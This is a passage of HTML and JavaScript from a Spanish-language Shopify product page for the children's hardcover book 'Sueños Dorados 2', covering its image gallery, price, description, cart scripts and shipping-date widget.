                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25444855480599__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25444855480599__main"
  class="color-background-1 gradient section-template--25444855480599__main-padding"
  data-section="template--25444855480599__main"
><style data-shopify>.section-template--25444855480599__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25444855480599__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25444855480599__main,
    #MediaGallery-template--25444855480599__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25444855480599__main,
      #MediaGallery-template--25444855480599__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25444855480599__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25444855480599__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25444855480599__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25444855480599__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25444855480599__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--25444855480599__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25444855480599__main-34872391500055"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25444855480599__main-34872391500055"
            data-alt="SUEÑOS DORADOS 2 TAPA DURA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25444855480599__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34872391500055">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--25444855480599__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25444855480599__main"
          data-section="template--25444855480599__main"
          data-url="/products/suenos-dorados-2-tapa-dura"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AeXVoWGJ6UGRreDVaV__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    SUEÑOS DORADOS 2 TAPA DURA
  </h1>
  <a href="/products/suenos-dorados-2-tapa-dura" class="product__title">
    <h2 class="h1">
      SUEÑOS DORADOS 2 TAPA DURA
    </h2>
  </a>
  <style>
    .product__title-AeXVoWGJ6UGRreDVaV__title h1 {
      font-size: 2.3076923076923075rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AeXVoWGJ6UGRreDVaV__title h1 {
        font-size: 2.153846153846154rem;
      }
    }
  </style>
</div>




  <div class="product-tags">
    <span>PARA NIÑOS DE:
    </span>
      <span class="product-tag">7 - 16 AÑOS</span>
    
  </div>

<style>
span.product-tag {
   BACKGROUND: #0085B6;
    PADDING: 1PX;
    COLOR: WHITE;
}
.product-tags span {
    font-family: poppins;
    font-weight: 200;
}
</style>


<div 
  class="rating-stars"
  style='
    --rating:4.4;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.3rem;
    --alignment:flex-start;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(+1.130 reviews)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--25444855480599__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AVktRYXpnUWNRcWdSU__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AVktRYXpnUWNRcWdSU__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AVktRYXpnUWNRcWdSU__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25444855480599__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AVktRYXpnUWNRcWdSU__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $26.870
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $26.870
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $33.588
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">20</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--25444855480599__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46566153945367">
      <input type="hidden" name="product-id" value="8604630384919" /><input type="hidden" name="section-id" value="template--25444855480599__main" /></form></div>




<style>
  #Accordion-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
      aria-controls="AccordionContent-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          ¿Qué contiene este producto?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
    role="region"
    aria-labelledby="AccordionHeading-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
  >
    <div class="accordion__content" id="ProductAccordion-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main">
      <div class="accordion__content__inner rte block-margins">
        
        
        <div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
    "
  >
    <p>Sueños dorados 2 Literatura infantil en versión tapa dura, biblioteca de Literatura Universal que busca fortalecer el amor y el placer por la literatura infantil y juvenil en diferente géneros.</p>
  </div>

      </div>
    </div>
  </div>
</div>







<noscript
  class="product-form__noscript-wrapper-template--25444855480599__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25444855480599__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25444855480599__main"
        class="select__select"
        form="product-form-template--25444855480599__main"
      ><option
            
              selected="selected"
            
            
            value="46566153945367"
          >Default Title - $26.870</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--25444855480599__main,
  #SectionAtcBtn-template--25444855480599__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--25444855480599__main"
      class="product-form main-product-form"
      data-section="template--25444855480599__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25444855480599__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25444855480599__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46566153945367"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25444855480599__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--25444855480599__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="8604630384919" /><input type="hidden" name="section-id" value="template--25444855480599__main" /></form></product-form></div>



<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lunes, Martes, Miércoles, Jueves, Viernes, Sábado, Domingo."
  data-month-labels="Enero, Febrero, Marzo, Abril, Mayo, Junio, Julio, Agosto, Septiembre, Octubre, Noviembre, Diciembre."
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido realizado"
        data-min-days="0"
        data-max-days="0"
      >
        Pedido realizado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido listo"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido listo
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
